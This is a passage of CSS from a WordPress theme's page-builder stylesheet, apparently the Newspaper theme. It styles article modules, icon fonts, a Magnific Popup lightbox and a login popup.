.tdb_module_loop .td-favorite-ico-full,
.tdb_module_loop_2 .td-favorite-ico-full {
opacity: 0;
}
.td_module_flex_1 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_2 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_3 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_4 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_5 .tdb-favorite:hover .td-favorite-ico-empty,
.tdb_module_loop .tdb-favorite:hover .td-favorite-ico-empty,
.tdb_module_loop_2 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_1 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_2 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_3 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_4 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_5 .tdb-favorite-selected .td-favorite-ico-empty,
.tdb_module_loop .tdb-favorite-selected .td-favorite-ico-empty,
.tdb_module_loop_2 .tdb-favorite-selected .td-favorite-ico-empty {
opacity: 0;
}
.td_module_flex_1 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_2 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_3 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_4 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_5 .tdb-favorite:hover .td-favorite-ico-full,
.tdb_module_loop .tdb-favorite:hover .td-favorite-ico-full,
.tdb_module_loop_2 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_1 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_2 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_3 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_4 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_5 .tdb-favorite-selected .td-favorite-ico-full,
.tdb_module_loop .tdb-favorite-selected .td-favorite-ico-full,
.tdb_module_loop_2 .tdb-favorite-selected .td-favorite-ico-full {
opacity: 1;
}
.td-module-exclusive .td-module-title a:before {
content: var(--td_excl_label, 'EXCLUSIVE');
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
color: #fff;
background-color: #ff0000;
padding: 4px 8px 2px;
margin-right: 8px;
font-size: 14px;
font-weight: 500;
line-height: 1;
vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
content: '';
display: table;
clear: both;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_5 .td-image-wrap {
padding-bottom: 50%;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_5 .td-module-meta-info {
padding: 13px 0 0 0;
}
.td_module_flex_3 .td-image-wrap,
.td_module_flex_4 .td-image-wrap {
padding-bottom: 70%;
}
.td_module_flex_3 .td-module-meta-info,
.td_module_flex_4 .td-module-meta-info {
padding: 0 0 0 16px;
}
.td_module_flex_3 .entry-title,
.td_module_flex_4 .entry-title {
font-size: 14px;
line-height: 20px;
font-weight: 500; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_flex_3 .entry-title,
.td_module_flex_4 .entry-title {
font-size: 12px;
line-height: 18px;
}
} @media (min-width: 1019px) and (max-width: 1140px) {
.td_module_flex_3 .entry-title {
font-size: 12px;
line-height: 18px;
}
}
.td_flex_block.td_with_ajax_pagination,
.td_flex_block.td_with_ajax_pagination .td_block_inner {
overflow: initial;
}
.td_flex_block.td_with_ajax_pagination .td_block_inner {
height: auto !important;
} .td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination {
position: relative;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap {
position: absolute;
top: 0;
left: 0;
right: auto;
display: flex;
width: 100%;
height: 100%;
margin: 0;
pointer-events: none;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a {
background-color: rgba(0, 0, 0, 0.8);
min-width: 29px;
min-height: 29px;
line-height: 30px;
font-size: 10px;
color: #fdfdfd;
border: 0;
pointer-events: auto;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child {
margin-right: 0;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg {
width: 10px;
height: 11px;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg * {
fill: #fdfdfd;
}
.td_module_flex_2 {
padding-bottom: 0;
}
.td_module_flex_2 .td-module-container {
position: relative;
}
.td_module_flex_2 .td-module-thumb {
margin-bottom: 0;
overflow: hidden;
}
.td_module_flex_2 .td-image-wrap {
display: block;
height: 100%;
}
.td_module_flex_2 .td-thumb-css {
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-size: cover;
}
.td_module_flex_2 .td-module-meta-info {
position: absolute;
top: 0;
left: 0;
right: 0;
width: 100%;
margin-bottom: 0;
color: #fff;
}
.td_module_flex_2 .td-post-category,
.td_module_flex_2 .td-post-vid-time {
background-color: #fff;
color: #000;
}
.td_module_flex_2 .td-post-vid-time {
display: inline-block;
margin-right: 5px;
}
.td_module_flex_2 .entry-title a,
.td_module_flex_2 .td-post-author-name a,
.td_module_flex_2 .td-post-date {
color: #fff;
}
.td_module_flex_2 .entry-title {
font-size: 25px;
line-height: 34px;
}
.td_module_flex_2 .td-module-comments {
top: 2px;
}
.td_module_flex_2 .td-module-comments a {
background-color: transparent !important;
padding: 0;
font-size: 11px;
font-weight: 400;
}
.td_module_flex_2 .td-module-comments a:before {
font-family: 'newspaper', sans-serif;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center;
-webkit-font-smoothing: antialiased;
content: "\e83b";
margin-right: 5px;
font-size: 9px;
}
.td_module_flex_2 .td-module-comments a:after {
display: none;
}
.td_module_flex_2 .td-excerpt {
font-size: 14px;
line-height: 19px;
color: #ddd;
}
.td_module_flex_2 .td-read-more {
margin-top: 20px;
}
.td-flb-meta-center .td_module_flex_2 .td-module-meta-info {
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}
.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info {
top: auto;
bottom: 0;
} .td_flex_block_3 .td_module_column,
.td_flex_block_4 .td_module_column {
float: left;
}
.td_flex_block_3 .rtl .td_flex_block_3 .td_module_column,
.td_flex_block_4 .rtl .td_flex_block_3 .td_module_column {
display: flex;
flex-direction: column-reverse;
}
.td_flex_block_3 .td_module_flex_1,
.td_flex_block_4 .td_module_flex_1 { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_flex_block_3 .td_module_flex_1 .entry-title,
.td_flex_block_4 .td_module_flex_1 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
.td_flex_block_3 .td_module_flex_1 .td-excerpt,
.td_flex_block_4 .td_module_flex_1 .td-excerpt {
margin-top: 16px;
}
.td_flex_block_3 .td_module_flex_3 .td-module-container,
.td_flex_block_4 .td_module_flex_3 .td-module-container {
flex-direction: row;
}
.td_flex_block_3 .td-read-more,
.td_flex_block_4 .td-read-more {
display: none;
} .td_flex_block_3 .td_module_flex_1 .td-image-wrap {
padding-bottom: 72%;
} .td_flex_block_4 .td_module_flex_4 { }
.td_flex_block_4 .td_module_flex_4 .td-module-container {
flex-direction: row;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td_flex_block_4 .td_module_flex_4 .entry-title {
font-size: 12px;
line-height: 18px;
}
} .td_flex_block_5 .td-module-meta-info-top {
padding: 0;
}
a[href^="tel"] {
color: inherit;
} .vc_wp_recentcomments .td_wp_recentcomments {
position: relative;
margin-bottom: 0;
} .td_block_raw_css {
margin-bottom: 0;
} .td-image-gradient:before {
bottom: 0;
content: "";
display: block;
height: 50%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
@media (max-width: 1018px) {
.td-image-gradient:before {
height: 100%;
}
}
.tdb-template .td-main-content-wrap {
padding-bottom: 0;
} .ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
display: none !important;
}
[class*="tdb-fake-block"] {
filter: grayscale(1);
user-select: none;
-webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
pointer-events: none;
}
.tdb-fake-block {
opacity: 0.1;
}
.tdb-fake-block-2 {
opacity: 0.2;
} .td-sidebar-left .td-crumb-container {
padding-left: 372px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-sidebar-left .td-crumb-container {
padding-left: 341px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-sidebar-left .td-crumb-container {
padding-left: 256px;
}
}
@media (max-width: 767px) {
.td-sidebar-left .td-crumb-container {
padding-left: 0;
}
}
.td-sidebar-left-content {
float: right !important; }
@media (max-width: 767px) {
.td-sidebar-left-content {
float: none !important;
}
} .page-template-page-pagebuilder-empty .td-main-page-wrap {
padding-top: 0;
padding-bottom: 0;
} .page-template-page-pagebuilder-overlay .td-main-page-wrap {
padding-top: 0;
padding-bottom: 0;
}
.page-template-page-pagebuilder-overlay .td-header-wrap {
position: absolute;
left: 0;
right: 0;
}
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
display: none;
}
.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
background-color: transparent;
}
.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
pointer-events: none;
}
.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
pointer-events: auto;
}
.tdc-theme-Newspaper #td-mobile-nav {
display: none;
}
.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
display: block;
} .tdm-svg {
fill: #000;
transform-origin: 50% 50% 0;
width: 100%;
min-width: 1000px;
left: 50%;
transform: translateX(-50%);
position: relative;
}
.tdc-row-divider {
position: absolute;
width: 100%;
height: 100%;
bottom: 0;
line-height: 0;
left: 50%;
transform: translateX(-50%); }
@media (max-width: 767px) {
.tdc-row-divider {
width: 100vw !important;
}
}
[class*="stretch_"] .tdc-row-divider {
width: 100vw;
}
.tdm-svg2 {
opacity: 0.3;
}
.tdm-svg3 {
opacity: 0.15;
}
.tdm-svg4 {
opacity: 0.08;
}
.tdc-row-divider-top {
position: absolute;
top: 0;
width: 100%;
transform: rotateX(180deg);
-webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
position: absolute;
bottom: 0;
width: 100%;
}
.tdc-divider-space {
background-color: #fff;
position: absolute;
width: 100%;
z-index: 1;
}
@media (min-width: 1019px) {
.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
.td-boxed-layout .tdc-video-outer-wrapper,
.td-boxed-layout .tdc-row-divider {
width: calc(100% + 48px);
}
.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
.td-boxed-layout .tdc-video-outer-wrapper {
left: -24px;
}
} @media (min-width: 768px) and (max-width: 1140px) {
.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
.td-boxed-layout .tdc-video-outer-wrapper,
.td-boxed-layout .tdc-row-divider {
width: 100vw;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
}
.td_block_wrap p:empty:before {
display: none;
}
.rtl .td-element-style {
right: auto;
}
body .tdc-restr-display-none {
display: none !important;
}
@font-face {
font-family: 'newspaper-icons';
src: url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1);
src: url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1#iefix) format('embedded-opentype'), url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.woff?1) format('woff'), url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.ttf?1) format('truetype'), url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.svg?1#newspaper-icons) format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
font-family: 'newspaper-icons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class*="td-icons"] {
line-height: 1;
text-align: center;
display: inline-block;
cursor: default;
}
.rain-d:before {
content: '\e800';
display: none;
}
.rain-n:before {
content: '\e801';
display: none;
}
.mist-d:before {
content: '\e802';
display: none;
}
.mist-n:before {
content: '\e802';
display: none;
}
.scattered-clouds-d:before {
content: '\e803';
display: none;
}
.scattered-clouds-n:before {
content: '\e803';
display: none;
}
.shower-rain-d:before {
content: '\e804';
display: none;
}
.shower-rain-n:before {
content: '\e804';
display: none;
}
.snow-d:before {
content: '\e805';
display: none;
}
.snow-n:before {
content: '\e805';
display: none;
}
.thunderstorm-d:before {
content: '\e806';
display: none;
}
.thunderstorm-n:before {
content: '\e806';
display: none;
}
.broken-clouds-d:before {
content: '\e807';
display: none;
}
.broken-clouds-n:before {
content: '\e807';
display: none;
}
.clear-sky-d:before {
content: '\e808';
display: none;
}
.clear-sky-n:before {
content: '\e809';
display: none;
}
.few-clouds-d:before {
content: '\e80a';
display: none;
}
.few-clouds-n:before {
content: '\e80b';
display: none;
}
.td-icons-drop:before {
content: '\e80c';
}
.td-icons-wind:before {
content: '\e80d';
}
.td-icons-arrows-down:before {
content: '\e80e';
}
.td-icons-arrows-up:before {
content: '\e80f';
}
.td-icons-cloud:before {
content: '\e810';
}
.td-icons-location:before {
content: '\e811';
}
.td-icons-circus:before {
content: "\e900";
}
.td-icons-farm:before {
content: "\e901";
}
.td-icons-home:before {
content: "\e902";
}
.td-icons-pets:before {
content: "\e903";
}
.td-icons-wild:before {
content: "\e904";
} .mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
display: none;
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}
.mfp-ajax-cur {
cursor: progress;
}
.mfp-zoom-out-cur {
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
user-select: none;
}
.mfp-loading.mfp-figure {
display: none;
}
.mfp-hide {
display: none !important;
}
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}
.mfp-preloader a {
color: #cccccc;
}
.mfp-preloader a:hover {
color: white;
}
.mfp-s-ready .mfp-preloader {
display: none;
}
.mfp-s-error .mfp-content {
display: none;
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}
button::-moz-focus-inner {
padding: 0;
border: 0;
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-close:active {
top: 1px;
}
.mfp-close-btn-in .mfp-close {
color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}
.mfp-counter {
position: absolute;
bottom: 0;
right: 0;
color: #cccccc;
padding-right: 15px;
font-size: 11px;
line-height: 18px;
}
.mfp-arrow {
font-family: 'newspaper', sans-serif;
font-size: 30px;
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
}
.mfp-arrow-left {
left: 0;
}
.mfp-arrow-left:before {
content: '\e807';
color: #ffffff;
}
.mfp-arrow-right {
right: 0;
}
.mfp-arrow-right:before {
content: '\e808';
color: #ffffff;
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
top: -40px;
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black;
} img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
} .mfp-figure {
line-height: 0;
}
.mfp-figure:before {
bottom: 40px;
content: "";
display: block;
height: 20%;
width: 100%;
position: absolute;
z-index: 0;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); opacity: 0;
-webkit-transition: opacity 1s ease;
transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
opacity: 1;
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444444;
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {
margin: 0;
}
.mfp-bottom-bar {
font-size: 11px;
line-height: 18px;
margin-bottom: 50px;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
cursor: auto;
padding: 0 65px 0 15px;
z-index: 1;
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
padding: 0;
}
.mfp-img-mobile .mfp-figure:before {
bottom: 0;
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}
.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}
.mfp-ie7 .mfp-img {
padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
padding: 0;
}
.mfp-ie7 .mfp-content {
padding-top: 44px;
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
} .image-source-link {
color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
opacity: 0.001;
-webkit-backface-visibility: hidden; -webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-bg {
z-index: 10000;
}
.mfp-wrap {
z-index: 10000;
} .white-popup-block {
position: relative;
margin: 0 auto;
max-width: 500px;
min-height: 500px;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
text-align: center;
color: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
padding: 0 0 24px;
overflow: hidden;
}
.white-popup-block:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background: var(--td_login_gradient_one, rgba(0, 69, 130, 0.8));
background: -webkit-gradient(left bottom, right top, color-stop(0%, var(--td_login_gradient_one, rgba(0, 69, 130, 0.8))), color-stop(100%, var(--td_login_gradient_two, rgba(38, 134, 146, 0.8))));
background: linear-gradient(45deg, var(--td_login_gradient_one, rgba(0, 69, 130, 0.8)) 0%, var(--td_login_gradient_two, rgba(38, 134, 146, 0.8)) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);
z-index: -2;
}
.white-popup-block:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background-repeat: var(--td_login_background_repeat, no-repeat);
background-size: var(--td_login_background_size, cover);
background-position: var(--td_login_background_position, top);
opacity: var(--td_login_background_opacity, 1);
z-index: -3;
}
.mfp-content {   }
.mfp-content .td-login-wrap {
position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
opacity: .5;
pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
opacity: .5;
pointer-events: none;
}
.mfp-content .td-back-button {
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
position: absolute;
top: 13px;
left: 8px;
color: var(--td_login_text_color, #ffffff);
width: 50px;
height: 50px;
z-index: 99;
}
.mfp-content .td-back-button i {
line-height: 50px;
font-size: 16px;
color: var(--td_login_text_color, #ffffff);
}
.mfp-content .td-login-inputs {
width: 100%;
display: inline-block;
position: relative;
margin-bottom: 30px;
font-size: 15px;
font-weight: 400;
color: var(--td_login_text_color, #ffffff);
}
.mfp-content .td-login-inputs label {
position: absolute;
top: 8px;
left: 0;
text-transform: uppercase;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
pointer-events: none;
}
.mfp-content .td-login-inputs:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
background-color: var(--td_login_text_color, #ffffff);
opacity: 0.3;
}
.mfp-content .td-login-input {
position: relative;
background-color: transparent !important;
height: 40px;
margin: 0 !important;
padding: 0;
box-shadow: none !important;
font-size: 15px;
color: var(--td_login_text_color, #ffffff);
outline: none;
border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
top: -18px;
font-size: 11px;
opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
font-style: italic;
}
.mfp-content .td-login-button {
width: 100%;
height: 50px;
background-color: var(--td_login_button_background, #ffffff);
padding: 5px 12px 6px;
margin-top: 20px;
margin-bottom: 0;
text-transform: uppercase;
text-shadow: none;
font-size: 13px;
font-weight: 600;
color: var(--td_login_button_color, #000000);
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
border: 0;
border-radius: 0;
-webkit-transition: background-color 0.2s ease !important;
transition: background-color 0.2s ease !important;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
background-color: var(--td_login_hover_background, #deea4b);
color: var(--td_login_hover_color, #000000);
}
.mfp-content .td-login-social {
width: 100%;
margin-top: 15px;
margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
display: block;
margin-top: 3px;
font-size: 11px;
color: var(--td_login_text_color, #ffffff);
}
.mfp-content .td-login-info-text a {
color: inherit;
}
.mfp-content .td-login-info-text a:hover {
text-decoration: underline;
}
.mfp-content #register-link {
width: 100%;
display: block;
padding: 13px;
margin-top: 24px;
font-size: 13px;
text-transform: uppercase;
color: var(--td_login_text_color, #ffffff);
cursor: pointer;
position: relative;
}
.mfp-content #register-link:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid var(--td_login_text_color, #ffffff);
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
}
.mfp-content #register-link:hover:before {
opacity: 0.2;
}
.mfp-content .td-login-form-div {
padding: 0 20%; }
@media (max-width: 480px) {
.mfp-content .td-login-form-div {
padding: 0 5%;
}
}
.mfp-content #td-login-div {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
display: none;
visibility: hidden;
